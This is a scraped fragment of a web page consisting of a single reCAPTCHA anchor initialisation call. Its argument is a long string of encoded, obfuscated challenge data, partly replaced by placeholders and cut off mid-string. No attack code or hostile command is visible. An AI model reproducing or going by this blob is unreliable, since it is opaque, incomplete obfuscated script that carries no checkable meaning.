      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4hYwpIiw6ErwrDDiE/DqifDjMOZwqrCpWovwoTDuMOwNFR/[base64]/[base64]/ChWjDilXCrcKVeMOcwq1yZMK6w5geU8OvI8OTXSrDrsOSHzDCuD/DscKRejjChi9gwoEawoLCosOSJQzDh8K4w5tww53Cn23DsBrCkcK6Ky0HTcK3UcKKwrPDqMKAXMO0ejlDHCsqwpbCsWLCucO1wqnCu8ODR8K7BwXCvwd3wrHCu8OfwqfDpsKuBTrCulkpwp7CpsKzw7l4Tj/CgCImw5ZmwrXDkSZ7MMOpeg3Du8K3wpZjey1wdcKdwqMbw4/Ch8OlwrknwpHDuwArw6ReDMOrVMO/wq9Qw6bDrcK4wpjCnGJCOQPDnHptPsOHw6XDvWsrE8O8GcKVwpnCn2tSDxvDhsK3OzrCjzM3McOMw6nDhcKAY2vDmX3CkcKqJ8OtDUPDlsObP8OMwrLDohRswqDCvcOKR8K0f8OHwoDCrjRfeB3DjQ3CpQNrw6s2w4fCpMKkPsKPe8KSwqFgOmBQwq/CtMKqw7fChMO7wqEdGARIOsObN8OiwoFTbwNYwq9nw7PDv8OUw44+wqXDkhduwqnCs1sbw67DqcOXCUDDu8OuwpJFw6/[base64]/[base64]/Dr8KcwrI4w60sKMOSwozCl0NYFsK8wqJfXCTDtSZYw5vDpj7DuMKzMcK/PMKsIcOsw4MQwqfCn8ONCMOewr/[base64]/CiMOeV3oHUwTDnTsEJcKOHDnCqn0RwrrDhcKGecKGw7HCsk7CvsK1w7Ruw6h4FsKHw7rDkMKYw51CwoHCoMOCwqvDtxnCsR3CtWjCmsKQw5XDkETCqMO3wpzDoMKfKl8Qw6V7w7kcdMOQcS/DhMKhfXXDlcOoM3XCpBjDpMKTAcOqe0MOwpTCrV0Jw7ccwqQowojCswnDicKxCMO9w5wSVWJLKsOVXMKsIXLCsX1Jw6wSfXtqw5HCvMKHeW3Cv2vCvMK8ME7DucOqZxR5P8K0w7zCqgFww5bDqMKEw4bCm3ElecO5SSsxSgU/w5gnRUh9ccKIw7lkFlpCfmXDtcKtw5XCh8KOw5hWVj4bwqTCkw7CmR3DqsO1wqwVB8OTJ1hlw5J2MMKFwq4wOMOLw7cYwp/DiH7CvsOkP8OyX8K9HMKkQsKxbMOUwokdGyfDpnLDgyYCwrR6wqQBD2wYKcKDEsOvGcOiZ8OKUMOkwpHCj1/DqMKowpsCcsONEMKtwrIIBsK1XsOYwp3DuTkWwrcjYxLDtcK1T8OMPMOtwopZw5fClMOXFDB7VMKJAMOUfsKjDABWIcKzw5DCrSnDiMO8wol1OcKvG3UQUsOkwrnCsMOPRsOTw7URLcONw6Q/UmTDo3fDucKhwrl+RMKBw4k7PRF3wpwTNcOZFcOuw6I5c8KWGBA3wr3CiMKqwp8lw63Dr8K6Ik3ClVPCm0I7HsKlw5EGwqrCt34eRkggHVwOwrsIHntaD8O/GWdBC1XCrMOuc8KIwoLCj8OEw6zDlV4RMcOSw4HCgz1rYMONw6dRTirCvTwnV0lpw5/DrsOZwrHDnnbDjyVgGMK4XQk4wrvDrEZ+wprDuh/CpVxuwozCni4SAGTDtGFxwrvDp2TCl8O5wrciTcOLwrNKOXjDlj3DvGRaLMKvw50rXcOrWTY9GgtSKz3Cp2prGsO4KsO3wrALKkIiwogWwqrCllJcCcOucMKcfTPDjjBOZcO8w6TCo8OjFMO7wol/wqTDixoJN3M4DMOYE2/[base64]/DrmQGVELCjMK9w4gwesObwrgUw79Dwp9zw47DicKTdMKQwpMhw7luYsOMJsOGw4bDp8KrSkJKw4vCrFkQXGZhRcKdbh9Rw6HDgWXCsRptYMK/f8KbNyjDinvDlcOTw6XCusONw5gnGmXCnD5Cwrp3CxotFMOVOFFKFkjClTBlGExZT1x8WE9ZOhfDqgQ2WsK0w6t1w6rCt8KtN8Oyw6Ebw59yaXDCqcOgwpoGMV/CsDxHwqfDs8KdK8OowotvCsKMwrrDpMOsw7jCgiXDgcOYw65rQinDo8KubMKaJcKiTgVRZSxCHC/CncKcw6rDuU7DqcKuwptUWcOlwopnMsKyTMOkLMOgZHzDhzLDoMKcNGrDosKLNFJ9dsO9KghpYMOaPHzDgMKZw4saw5PCs8K5wpUywq8+wqHDinvDgUDCg8KDIsKCIArCrsK8OljDssKTD8OYw6V7w4c5R0hKwrkqMR/DnMKnw7LDiQAbwqABN8K3AMOQNMKYwpoUCVRKw4LDlMOIKcOnw7nCo8O7OE8UQ8Ofw6HDi8K7wqrCmMKqP0zCjcOxw5vCs1DDnQfDsAsXcx/[base64]/bnEpwrllw4kvw6XDiHEuBnXDqW9tF2R6w5dhHhAGwohbXSHDlsKeHhRnSmksw5PDhhdyLcO9w4kEw4rDq8OpNSI0wpDDsDMuw4sCIg/CnENtKMKfwohqw6PCkcOxVMOkMQbDpmhewrTCssKdMVBdw4TCrWcJw43Dj2jDgsK4wrs/[base64]/CkCjCiUQvccOgBBnCm1XDgGzCqsOkw61yw7nCpcOLaX7DpjUfw7pGCsOGIEDCtG4/AW3CiMO2TXZOw7tvw5l7wo8twpNpTMKKJ8OFw6Yzwo4iLcKNY8Obwo85w5TDlXYGwq59wp3ChMK6w5PCtjt9w4zCgcOBAMKaw4PChcOww7M2aDo2OsO5Z8ONDSEpwqQWUMOqwoLDlztlHQ/Cv8KtwqBdGsK+eUHDhcKKDUhYwplZw6vDqkLCq1duCknCusKkJcOZwoAWZld1PRt9PsKUw4UIIcOhbsOaQzBgwq3CicKNwoBbKUbCiUzCp8OvLGJ0bsKhSgDCmUbDrldYahcPw5zCkcKAwobCm3bDmsOqwospP8Ohwr3Cl0fCuMKsb8KGwp8pGMKCwpLDvl/DugHCiMKLw63CpEDDh8OtHsOMw4PDlF8YPcKcwqNNVMOfQAlibMKmw5QUw6EZw7PCjyY0wojDmysZRyB4ccOrDXU8DnXCoEdCc0xKMhg4XBfDoxTDignCsxDCtcKPNhjDkDjDrXBJwpXDkR0pwqQ/[base64]/wq4eXcO5TCXCrcOwYWoOAcKTw5NzQnM+w7Euwo/DiUVSaMOPwoIOw4F+EcOMWcONwrXDvMK+QFHCqT/Dm3TDh8O6acKMwrcZHA7CtQDCrsO/[base64]/w47DmAnCosKVHydyDinCoFzCp1FWB2gew4HCm8KLw77Dt8KGNMOyNDoxwoZPw51Ww7/[base64]/DjwZvG152XlA1QsOQwrcUwr5sW8OSwok9wodjfwfDgMKpw5Rdw7lXDcO1wpzCgD0WwqDDlX7DhDoPOW8Fw68ORsO/AcK2w4Aww4wpK8KMw73CrGHCiwrCqcO2w6XCusOFbxjDrxDCsi5Qwo4Cw4wcHxo+w7PDjsKrHVpOUsOnw7BxFHc+w4IIBCvDqQVRSsORw5QNwrcGesO5SMK/[base64]/Djg55w5UBw6Isw6HDucKPwojCv8OlGVvDjcKuQnInw61Xw5xHwqZVwq8pEndHw6nDhMOKw6/CvcKAwpdFWmVvwpJ7TU3CosOawoPCt8KOwowlw5BSL01MWRMrOAETw4ETwo/[base64]/[base64]/[base64]/Clk1bLDzCqcKCw6JAwpQ9e8Oqwq1iwoXCm8Oww5c0wqrDpMKgw7PCqkzDhRcEwozDowHCnQsUYGBNXS1Ywr1ia8OCwpNPwr53woDDpyXDk1FzXzFGwoDDkcOMZTx7wqHDt8Krwp/CgMOmF2/CvsK7U2XCmBjDpFDDj8Omw5DCkCNzwrEkSyVXAsOEDGjDjgQadELDucK/wpTDu8KXeybDssOZwpQbIcOfw5rDsMOjw4HCi8KPdMK4wrl6w7RXwpnCs8K0wpjDiMOMwq/Dm8KgwrjChklCUB7Di8Owd8KwAm9HwopYwpnCm8OKw57DpzzDgcKbwp/Dilh/FWxSMQnCgBDDmMO+w4ZKwrIzNcOMwpXCl8OWw6gYw5t6wpoCwoF6wqVVOsO/HcK8U8OQUMK/woQeOsOze8OLwo3DjnXCksO5SV7DvsOyw79Jwo9keWdWSyXDqGhSwp/CjcOXY3sJwoTCgwvDkgcJNsKpVkB5QDoYHcKGUGVFDsOTCMONeh7CnMKOcUbCi8KTw49iJmnCscKBw6vCg1/[base64]/[base64]/CicK/w7MUwrhaH8O5NhjDtBlywrPCpMOSw4zCiTLCu30ZbMKZTcKfYMOJaMKbHBDDn1AFOjUxYjjDkRFAwqHCkcOtSMOkw5JUOMOmA8KPNsK3fn5XRzVhNnXDrXlQwr13w77Dm1R7c8Kxw7HDucOOF8KYwoNTI20aMMOHwr/Ciw7DthbCtcOwe2NWwqUPwrJ3asKaWBvCpMOwwqnCtAXCuUp6w6rDjG3DkiPDmzFUwqnCtcOAwpcGwrMldsKSOkbCmMKHOMOFw43DqB0Swp/CvcODIQlBacONJzsKbMOkOHLDo8OLwobDgVtvaCdfw6fCqMO/[base64]/[base64]/[base64]/wpbCgsKpYho2ZsOafsOhwpDDpU9lw50jwp7DrGfDqH42X8KPw6Jiw5wOIwXDn8O4Dh3DsSN5TsK4OHvDiUfCs0fDuQppOsKHC8KKw7/DpMO+w63DhsK1YMKrw5DClVnDkWLCkDJWwr1gwpNtwr9eGMKgw4nDvcO0GsKHwo3ChAvDssKAbMOrwpDCosO/w7DCiMKaw6h6wp8xwo9bR3LCvC3DmXANWsKKUcOafsKhw6HDkhdiw6xOWRTClUckw4gaURvDhsKewobDisKfwpTCgDxDw6DCp8OqBsOTw6EEw6s3EsOnw5dtIcKiwoHDoQbCqsKVw4nCrxQ1IcKJwqNOI2jDjcKSAh/CnsOdB2hyfzzDg1jCsVNhw6kEccK0dMOBw77Cp8KRAEXDn8OEwozDgcKcw69Qw6ZXQsKowpHChsK/w6XDgw7Cl8KvJx5fVHLDu8OFwoV/H2Ulw7rDvEkuGsOzw71KHcO2TmnDojrClUXChUcvCjbDhMOewr5LYsOzHCrCucKBEnZ1wovDuMKIwo3Dp2LDgStdw4IvVcKuOcOJEg8TwoLDszLDh8OYCl/[base64]/CmcK+ZcK5KjNdSUd/asODWsOuw4h9wpPCvcKIwqHDpsOWwonDiyhkWEVhR29JJBtdw4fDksKlE8OYCGLCsUvCk8Ofwr7DvRbDtsKuwo5zBUHDhwpcw5FfPsKmwrsGwrU5Ck3Ds8KFD8OxwrptVTYew5DCr8OKGz7Cl8O5w7HDmG/DpsK5HU4ZwqhRw4E3RMOxwoZHYWTChRtew7cgT8O/K2zCnGDCrCfCgwVmWcKMa8ORccONecOSd8OQwpAoY3IrIxLDusKobjvDv8KCw4LDrRDChMOEw7JwXiDDskXCk2pUwp4MQcKMfMOUwr5dUU8vYcOMwqVnKcKxcz3Cnx7Dp18IAzRvP8K2w7ojR8KwwpNxwplTw6HCkG9/wqBReBPCksONVsKJXxvDryEWWW7DiDDCo8KmVsKKAnwFFijCoMOJw5TDiiLCmDkqwqfCvTzDj8K+w6jDrcOeTMOdw5rDisKAZyQPFcKjw7fDgkVLw5XDrBnDrMK6IkHDqlVLWFErw6HDsWzDk8KhwobCj0hJwqMfw4hPwoU0X0HDri3CnMKUw7vDi8OyWcKGUTtgRm/CmcK2RCfDiW0hwr3Cs24Vw54YI3pbAzBSwrbCt8OXMgsowpHCunNZw4kSwrTCjcORUXTDlMKswr/DlWvDqzdww6XCt8KTJcKtwpfCq8OUw7BAwr5RL8KWMcKoYMOSw4HCscOwwqDDuRTCtgPDscO1TsKfw6/CqMKYY8K8wqM/Hw3CmA7CmUZWwqrCsAp8wpfDisOSKsORWsKQHQ/DtkDDjMOIL8OTwrVRw5XChMKUworDmxI3BcOXFV/CgFbCrG3Cg3bDglsnwrMnC8Kbw6rDq8KKwrtwP0HCmXlmOQXDkMO8fcOBYG59wogBXcOaKMOGwoTDjcKqEyfDr8O8wpHDlyw8wrTCucKRT8OyD8OBQw3CrsKpMMOGbQorw508wo3CisOlD8OIFcODwqHChXjCp28jwqXDhDrDn35vwrLCvVM+w55zdlsxw4Afw41VCG/DsTfChsKuw7DCmDTCsMKCF8O3HQhNDMKKGcOwwrzDrFrCr8OMPsKOER3Ch8KnwqHDqcKuAj/Cp8OIXMK3wpZswqnDk8ODwrfCrcOsXSnCnnPCjcKqw5Q5wqnCtMOrEB4JEzd3w6rCgRNIARbCqmN5wq3Dg8K2w5gZK8O3wpxBwpxCw4cRcTPDk8O0w6t/KsKQwpEsasKkwpBZwoTClA5uAMKEwoTCpMKOw5Ucw6rCvBDDrildVS5nBG7DpcKmw4lbcUIAw6/DscKbw6zCqzvCrcOlUkcjwrjCjFsER8KQwr/[base64]/DgMKaZHXCoisOCMK9w7Brw7jCsW/[base64]/CtsOkLsKpw65qZsKUb3fDhXnCl2rCrnRUwpEucgp4ODrDhCwELMKkwqQfwofCsMOAw7HDhE0lIcKIGsOhBiVlC8O2wp0twqDCgW9jwrRqw5BcwpDCgkBcBQQrFsKrwpnCrxfChsKfwojCpw7Cq33DjHMdwr/[base64]/I8O5wr8tHWPDgcKae1nCmsKkHl1od8OfSsKiMcKew67Ci8OQw71KeMOyIcOEwpg+KgnDv8KDdUDCmyVMwqQaw6lHMFjCvUJywrcnRiTCnw/CrcOCwqkaw4k5LcK/[base64]/wrVuwq3Dp8KFwrAQNVsmSMObwrVLwqkXSitsecOew4MQb00bWBbCn1zDjgYDw6DCim3DjcOUClBCWcKywqTDuyDCjQQ/OiPDj8Ovw40Nwr1RPcKnw5rDjcOawoHDgMOBw7bCicOnOMOTwr/CgSPCvsKnwpAKdMOsAQ5RwrLCkMKuwojCphnDqFt8w4PDjE8nw7B8w57CvcOWaFLCksOOwoFMw4bDnzY0AjfDiUjDkcKUwqjCrcKRT8Opw6NICsKfw47Ci8O9GTDCk3/DqzNTwpbDnC7Ch8KgHS9sF0LCk8OyRcK4YCjCljbDosONw4IJw6HCjwDDvWRdw6XDpEDCgBvCncO9D8KSw5PDlAIxe3bCgFBCM8KWecOibXUQAk/DukUwbnjCqWQ4w7Jyw5DCscOsTsKuw4LCo8OOw4nCnlJjBcKQalHCqA4Nw5DCqsKSUEdfOsK2wrQ7w4gGBC/DpsKRSMK5GVjCgB/DjcOfw7wULG8aeGtAw6FfwqhwwpfDo8Kvw6PCmEbClEULF8KYw6AhdQDCpMKzw5VpCDgYw6MeWMO+QwjCiVkrw5/DrVDDozYxJzABRmHCtzMvwrvDjsOFGRFWGMKWwoV0ZMKzwrfCilYrSUpHd8KQMMKgwrTCnsKVwpIXwqjDpybCvcOIwrd4w6Itw6cTQTPDrVgkwprDr2PDiMKgbcKWwr05wq3ChcKVSMOAQsKRw5xpUHLDoUNdCcOpYMO/G8O9w6o/K2rCm8OlTMKyw7rDnMOawpMmKg97wpvCisKqCsOUwqEMTFnDuAHCo8ObfMOwHURXw4jCusKww5s4GMOHwroTasK3w4Vue8KEw7l3CsKUQwtvwrhMw77DgsKEw4bCucOpTsKCwqvDnmEEw6HCminCncK/[base64]/[base64]/Cm8OgSljDscOXwqDDvBTDoF/DrTXDq2FwwqrDqMKxw5nDtnQkAkAJwopXZcKUw6Y9wr3DpgDDrwPDv2N6VTjCs8KWw4nDvMKwdS/DgCPChnrDoSbDjcK8WcO9EcOzwopuJsKDw5JlYMKwwqwpaMOqw4pdQnd7QUXCuMOnTAPCiyLDjHPDpx/DmGxDM8KWSjETw4/DjcOyw4pGwpV/EsK4fRfDvWTCusKRw7Zhb03DjcKEwpQ+acKbwqfCs8K2ScOpw5LDgi1swr/Clk9fA8KtwqfDh8OXJsOJdsOQw4sLaMKNw4RVScOiwqbDuwrCkcKaDmXCvcKxAsOtD8Oaw7fDgsOOMSrCvsO5w4PDtcOcdsOhwrDDncOswoorwpIXUB40wpoeFgEzX37DoX7DgcOUEsKdY8OTw5YbGcOFNcKTw4AQwqDCnMKgw7/Dlg3Ds8O/b8KpZzdxZgPDncOzHsOMwrzDlMKxwpFvw6PDuhc8WEzCgzE5RFwrGVkGwq4cNsO+wotGHRrCqD3Dt8OZwrV9wrxzHsKnJU3Diys0bcKsWD9Aw4jCi8OQccOQcyVbw7lYDXXCr8OrQQDDlR5SwqjCqsKnw5E8w5HDoMKvS8OlREfDoU3CuMORw67CqXwMw5/DpsOXwq7DkjApwqFNw58NdMKnM8KMwqnDvWVhw4QvwrvDgXkxwqDDvcKIWn7DocOrfMOjKwg8GXnCqC9cwozDt8ONVMO3wprDlcOiUyRbw61twphOUMO0OcKpQTsFOsOHZnk3w5ksAsO4w7HCq3k+bcKkbsOjKcKcw5U+wognwojDg8OWw5/CnzYDanbCssK7w69yw6QwNAzDvj7DscO9JAfDr8KZwr7CrMKSw6rDt1QvXXY7w6V0wrbDsMKBw5MMCsOqwo/DgR1bwp3CkX3DlBzDisKNw7sEwpoEOkBYwqp3GsKrwoAOa2LCsj3Dt29kw6FdwpFDOlbDpRLDjMKCwppqD8KDwqvCtsONLSUkw5c9Mxtjw5FJIcKyw5klwpt0wpB0ZMOZFMOzw6FHWmNrVX/[base64]/DvsOwwqJDIBnChRZTw5AGw4bCllocZ8ObQkxBw5oCIsKFwo4awqFYRsOCX8OJw6llI03DpnvCmcKIMcKaMMKONcOfw7vCqsKwwoIQw5/DsAQrw43DjjPCmXVJw4k/AMKMKA3Cq8OMwrzDq8ObS8KCcsKQO08Sw4d8woIrN8OVwofDoUbDuyx7MMONOcKXwqbDq8KmwoDCrsOKwqXCnMK5b8OiOggIKcKeLjTDq8OIw79TVBIPUW3DhMKnwprCgGwYwqtYw44mPRLCi8Olwo/CnsK/woEcLcOCwrfCnynDucKyRG1JwpvCuzFDQcKuw5stw7MUb8KpXR1iRUJLw6JDwrzDvzYbw4jDisKvAjvCm8Krw4vCo8KBwrDCncKGw5Z3wr9Gw5HDnl5nwrHDi3IVw5HDl8KAwo4+wpjCtTt+wq3CkWnDh8KMwqwywpUfHcOEKxVMwqTDnw3CgH3DnU/Dn2vDvsOcPWBEwo8mwpzChV/[base64]/[base64]/JMK6w5XCuMOnBCloJXjCkVsmwqjDl095w7/CoXfCnlZww50tVVHCncOtwpYMw7vDqkVFAMKcHMKrOsK8VyF+C8K1XMOvw6ZLeCzDoWjCj8KFb39pIBxEwqYgIcKCw5J+w4TCgUVsw4DDsAnDjMO8w4vDkQPDsTXDoyF/wobDhy4oWMO2HFnClTTDvMKVw7o0FC1yw7YSK8OsdcKcBXgpLQXCklfCv8KBIMOMHcORfF3CmsKuJ8O/[base64]/[base64]/Dp8OiCXPDs8OZKifCucONPzPCslAGwonCsznDt3hqw69dSsKOB2djwrHCqsKOw4zDtsK7wq/[base64]/Cv8KVwpMrSsOcUMOvN2pBDsO8w43CsiNUEXHDicOAe3vCrsKRwo0qw4fCtS/DnCvCt37CigrCgMOiaMOhVcKUE8K9AsOqEmZiw6IHwpRVXsOEPMKAFnx7wrTCrMKcwqbDujBqw6Ilw7nCuMK1wr8vS8O6w6fDoAvCk0rDvMKSw61hbsKvwqIVw5TDl8Kdwp/[base64]/DmsOTfwrDo0ERwpddFMKawpXDp3ptwrgrdMOYUUN5cSxOw5fChkILUMKUeMOCezIudzlpMMKZw4bCusKTScOQKQxjIW/CgiNNUm3CrsKawq/CtEfDtSHDp8OtwrnCjQjDuhLCrMOrEsKzMsKmwrzCr8OAe8KpOcOVw73ChnDCmgPCgAQUw5bCk8KzJCQEwoTDtjJLwrkmw5tkwoZYL3lswpkow4A0cWBRZnrDu2vDhMOKTzlqwpY0TA/Cni42RsK8AsOow7fCrhHCvsK3wrfCi8OWVMOdaQjCtChnw6vDok/DusOaw5hIwr3DtcKlOjXDvxJpwo/DoT99RxPDqMK5wqIMw5vDkixOO8OEw7dmwqzCisK5w4vDt1kuw4PCscO6woxZwrhAKMOjw6vCtcKOJcOVRcKqwrDCi8KAw59hwoHCncKnw5lYa8KWRMKiMsOPw4fDnGXCocOvdyrDqGrCnGo9wrrDicK0LcOxwrA9wqUYYV4owrBGV8OHwpFOHmkyw4cmwrbDjV/[base64]/CvAXCiglUBErDhcOwwqMhYB8RCcOawrvDtGHDogp3Q13DrMK2w5TCq8O7YsOawrTDjAchwoNeXntwJWLDgMO4aMOcw6Ffw5nDlgrDml3DmEVTIsKZRnQAZ19mTsKxAMOUw6vCjSrCrMKJw4hDwqjDnA/[base64]/DhADCusKKIMOtKC7Dj8OiJ8Ocw61wPAXDnEDDjETCs0g/wq/CshExwq7CrMKcwol/wqY3DHXDqMKIwrl8Gm4oaMKgw7HDsMORIsKPOsKOwoR6HMOUw47DusKKUgZ7w6bCgC0JXR1/[base64]/CqMOYbsKaw4NMTQB1RzNwNcObN8OCwqwlwrgcw5xPYMOzQihJCj0ow5jDtS/DksOWCAlYX2QUw4XClkNYOEtwIibDtQnCimkOcl4Awo7Dj0/[base64]/[base64]/CtsO5dwUuN8KOYhjDly/ChwTCpcKKdMKXw5jCmcKgdnnCvcOjw50VL8ORw6/Cgl/DsMKIEHPDmUvCqhvDuEXDlcOZw7p6w7HCpHDCt0gGwpInw5BKJ8KhRMODw7xQwrhowpfCt1DDtSs3w6/DpGPCslXDkREkwp/Dr8Kjw4pZUBvDrBHCusOzwoQ8w5HDtMKcwo7CgmPDv8OKwrrDqsOSw7ESOAXCq3LCuBsHCWfCvEMqwo8/w4rCniPCiEXCrMOvwpHCoCwzwpPCv8KtwqUeRcOzwqsQMVfCgUoeWsKfw5IOw7zDqMOVwojDpsO0CGzDh8KVwo/CgznDn8KZFsKrw4fCksKAwrPCjz4II8O6QCl6w4ZwwrJzwqocw6dOw6nDvGEUF8Oaw7R1w4R+JGpJwrvDpxXDm8KNwpvClQfDp8ORw4vDscOqTVIJFllLFGkFKcO/w7HCgMKuw75AMkdKO8Ofwp84SG/Dol0fWxvDoj9pbE4Mwq3CvMOwDywrw7Ezw6QgwqPClALDhcObOULCgcOAw75pwqsxwpsjwrnClAdEJ8K9UcKOwr9/[base64]/CinXCosOSd3rCoyYiJ13CpDHCr8OYwrDDscOoAkjCvAM5wo/DmyU0worCmMKowqs2wpzDg3JOZxPCs8O+w49ITcOHworDvg7Dh8Owdz7ClGFEwo7CvcK9wpgHwpk7FsKFW0ttCcOSwq4ofsKDZMOawqfCvcOLw6/[base64]/[base64]/DrGspw6tbw7U5wrIvZMKaT8KKPSDDtcKbw7RGKxtGIMOlESMtZ8KXwpldQ8OgPcKfWcOpbSXDrlhrPcK3w4FBwp/DssKFwqvDvcKrQycMwoYaMcOzwp3DsMKQCcKuGMKVw5pHw6dWwo/[base64]/Dsl1dF2BTbMKOY3TDvsKEwrFef8KKW0oWEsOIDMOIwoJ7JEgtEsO8WXTDrCjCrcKow6HCs8OYVMOtwqQOw5HCvsK3PCPCicKEX8OLfARzecO/JG/CjEkgw5fCvjbCi3jCpRDDmTjDsEMLwqLDoAzCjsO3ISYWKcKRwoFzw7Y5w5rDtxo/w7NcLsKlUDnCtMKTacKqbUvCkhvDoSMTAWclOMOga8Osw5oww4JZBcODwqvDk0svK1fDm8KQw5RaLsOiRnrCsMO9w4fCkMOIwpdqwpRbY0BCLn/CnBjCmk7Dq3nDjMKBYMO4ccOaMmzChcOrcDnDolwzVHvDmcK6MMOQwrUHLU8PRMOWS8KZwo0sWMKxw4HDmFQDFhzCrj1Uwq9Wwo3Ci07DpA9ww7Irwq7CoUTCr8KPFMKDwobCphFVwr3Dnn58c8KJd0Uew5Vbw4FMw7xQwr9PRcOxPcOdcsO4ZcOKFsOzw7LDkG/[base64]/DrMKDZQ/[base64]/w5TCq8KEM8OwUDxCWMOMdsKow57CsTdZUFc2wpV8wqjCpcKnwo0FEcOKBsO7w4ssw5LCssOwwphGRsO8UsOjXFPCjMKwwqsxw5BmMk0gUMKdwrFnw74rwqhQUsKNwpF1woN/GsKqJ8K2w6NDwpzDt0nDkMOIw5/DjcKxGjoUKsKueQ/DrsKvwrBOw6TCgsOtTcOmw5zCksOew7oCZsOewpURGBnCimsKZsOmw5HCvcOrw40vbHzDphbDssOCRmPDiDB1Z8KAI37DisKAUMObBMOEwqZGDMO8w5zCpcOjw4HDojUdLQrDqx0Uw5J3w4YlRMK/w7nCi8O3w6cjw4LDo3pewpvCpMO4w6vDmn5WwqhfwqgOR8Kpw5bDonzCpwTDmMKcfcKHwp/DnsKfE8KiwrbCv8O2w4Iew7tqCVXDqcKLTS1awqDDjMOsw5zCtsOxwpxHwpnCgsODwrgWwrjCrcORwqLDoMOeSkhYQgHDtMOhBMKWJ3PDiic4awXCqS81w7/CtizDksOQw5gpw7sQWkk4ZcKPwo1yJFtRw7fChB4Lwo3DmMObLGZ1w7sUwo7DocOKEsK/w63Dslxaw43DtMOfUWrCgMKUwrXCmzQwDW5Yw6ZpEMKYXADCkgbDpsO9ccKiDMK/[base64]/[base64]/Ch1lLO8KFLBUIScOCdFhRw5rCs8KYUWfDlcOpw5LDkRI0wpDDucObw6wKw5fDvsOROMONNgFowo7Cly7DgVEawqXCkw1Mwr/DpcKWUVMfOsOICQ9vVVzDocKHUcKUwq7DpsOZLF0xwqNjBcKSeMO4FcOTJcOCF8KNwozDpcOfKlvCiBsGw6jCr8KlcsKlw4Zow47DjMO7ICBkSMKQw4LCvcOCFhIofMKqwollwoHCrmzCiMOgw7BVXcKsPcONO8KAw6/CjMOBZjRgw6A/wrMawrXCrQnCr8OBD8K+w4DDkRhYw7NjwocwwptQwp3DjGTDjUzCok0Aw6rCg8OLwqfDmQ3CscOjw4bCulfCjxzDoD/DiMOzAGrDpjPCucOLwr/CsMOnAMKNFMO8FcONL8Oiw7rCjMOXwpbCtBoiMmRdT21/[base64]/CumDCkibDlhvCp8KVHMONQ8KXNcKrecOUd3geETt/dcO8LiEaw7rCssK2ecKBw79dw7sVw7TDqsOOw58bwrzDrjvCnMOdD8KfwrRkGC4POn/CkisFHz7DlgbCg0spwqk3w7nCghQRTsKIP8K3fcK8w5nDrnJBCGLCnMK1w4Ysw548w4rDkcKUwrMXd2gYccOiWMKbw6JIw4RIwocyZsKUwrRUw5Fewqsjw4XDhcKQLsOfX1BNw6DCn8ORH8OsL03CocOmw6/DvcOrwpYDcsKiwrnCgwjDjcKuw7rDusO1d8ORwpzCkMO1EsKzw6nDusO8acOhw61iFcO3wrHCgcO1WMOqCsOqWCrDp31Pw6lww7HCocK/GMKMwrTDhlhewprCr8K5wo99VzTCg8KIYMK4wrPChkrCvwUPwrYswr9ewo9iJznCt3sKw4XCksKOdcKUB2/CmsKewq43w7PDuDVEwq0nOiPCkUjCsxxJwpAZwpJew4hSb3/Cj8KIw6w5EBxJe28zW3Z6bsO3XQMtw5xRwqvCrMOzwp1pJ1NSw4U3cjp5wrfDqMOtK2jCjldSOMKXZVdORsOrw5XDv8OiwokfKMOfdUETG8OZJcO7woFhSMKrU2bDvsKTw6DDncOFJsONSwbDqcKDw5XChgvDhsKuw7x1w4Qhwo3DosK/w4E/bD4MXsKrw5Uhw4nCpBYmw6oIb8O2w7Mowo4oCsOkccKew7TDksKzQsKrwqAiw5LDosKHFzcQGcKcdAvCrMOzwp5Aw4NIwpAHwrfDo8O6fcKow5/CvcKpwqA8akbDlMKCw5HCiMOMGikbw5jDr8K4JG7CocOjwrXDhsOnw6/[base64]/CmmTCghLDlsKWAlfDuTRYY1jCkMOswr7DpsKNwqDCn8O+wpvDoB5LTD5Bw4/DnxhtUzA4Z10RUsKOwrXCszQiwo7DrD5CwotARsKzG8OmwqjCvcOaWwfDvcKkOVwfwo/DocOHRSsEw4FgUcO3wpPDtsOMw6c2w5ZZw7zCmMKKEsOlJWEQPMOkwqFWwqHCtMKjSsOCwrjDrXbCssK2SsO+XMKfw7Jtw7nDpDV2w6bCjsONw5vDrmPCtcOqVsKZXXRSAG4eWyBww4BbfMKSBcOrw4/CoMOhw67DpSjDi8OuD2rDv1vCucOFwpU0FjxHwqBHw5pkw7HDu8OWw5zDh8KGf8OEK18HwrYowppNwpA/w5rDrcO8Lj/CmMKMQGfCoxDDgxvDg8KbwprCj8Oad8KOWsOaw6MVFMOQZcKww5QpcETDhkzDpMOQw5/[base64]/DhcKlwr5Kw6fCvMOswojCisKswqhtPFzCicKYBMORw6fDoFZ7w7HCkBJFwq1cw5UBP8K/w4Q1w5pLw5zClT1Swo7CpMO/a1nCkwsXBz4Rw7tCDMKgeyBdw4BOw4DDq8OkbcK6ccO/[base64]/CuGsUHljCsDlTRsK4FMK8w4FrIzjCrMOLET9NARpPbhdpNMOpBk3DnQ3DtHtrwrrDnHFUw6cGwq3DjkPDozNZF0DCv8KsQkvClm8Lw5PChjfCvcKMDcKldz4kwqzDgBTDoW14wp/DvMOwFsOiV8OWwrLCu8KoYGpCN1rCpsOpHyzDpsKfFcKmY8KUVgHDvF56wpfDjSDCnQXCpjkcwqzDvMKZwpDDnWVXW8OHw7UvMSclwq5/w5kHGcOFw6wvwrUoIC9+wowZOsKfw4LCg8OCw6gpdMOlw7XDlsKCwpkcCCXCgcKOZ8K9dhTDryA+wqnDmSPCmwRYwp7CrcKmCMKDLnzCnMKhwqkfM8KPw43DpCpgwocJIcOxYMOAw5LDvcOGG8KqwpViCsO5fsOlT2w2wq7DnBbDsBTDsCnCiV/Ctz9vWEYdUGcqwr7DvsO+wpt5SMKUY8KRw7TDvUnCosKTwpcGQsKkOncmw4E4w7oDOcOYKjJuw7UWScKqd8OzDxzCuHUjdMOrEDvDlCt7esKrbsOsw41uOsK6D8KgasO3wp4RXglNNTfChxfCvj3CiiA0JwHCusKnw6zDvsKFYz/ChWPClcOew5/DghLDscOtwo9XcQnCvUdKKwHCscKgSDlrw5bCpMO9SWlBEsK2UjbCgsK4e